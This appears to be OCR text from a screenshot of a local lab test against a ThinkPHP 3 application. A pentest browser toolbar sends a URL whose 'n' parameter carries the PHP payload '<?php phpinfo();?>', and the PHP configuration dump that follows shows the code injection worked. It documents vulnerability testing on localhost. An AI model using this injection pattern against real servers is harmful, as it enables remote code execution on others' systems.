 127.0.0.1/tp3/index.php/Home/Index/hello?n=<?php phpinfo();?>
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/tp3/index.php/Home/Index/hello?n=<?php phpinfo();?>
Split URL
Execute
Enable Post data Enable Referrer
helloworld
PHP Version 5.6.9
System Windows NT AL-202202151455 6.2 build 9200 (Windows
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared"
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shar
com-dotnet=shared" "--with-mcrypt=static" "--without-a
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106